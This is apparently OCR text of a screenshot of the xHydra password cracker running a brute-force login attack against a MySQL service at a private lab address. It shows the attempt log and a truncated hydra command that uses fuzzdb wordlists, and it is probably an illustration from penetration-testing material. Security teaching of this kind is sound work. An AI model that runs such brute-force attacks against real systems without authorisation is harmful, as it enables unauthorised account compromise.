 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purpose
Hydra (http://www.thc.org/thc-hydra) starting at 2012-08-29 07:27:17
[DATA] 2 tasks, 1 server, 5926956 login tries (l:1907/p:3108), ~2963478 trie
[DATA] attacking service mysql on port 3306
[ATTEMPT] target 192.168.10.111 - login "0" - pass "" - 1 of 5926956 [child 0
[ATTEMPT] target 192.168.10.111 - login "01" - pass "" - 2 of 5926956 [child
[ATTEMPT] target 192.168.10.111 - login "02" - pass "" - 3 of 5926956 [child
[ATTEMPT] target 192.168.10.111 - login "03" - pass "" - 4 of 5926956 [child
Start Stop Save Output Clear Output
hydra -V -L /pentest/web/wfuzz/wordlist/fuzzdb/wordlists-user-passwd/...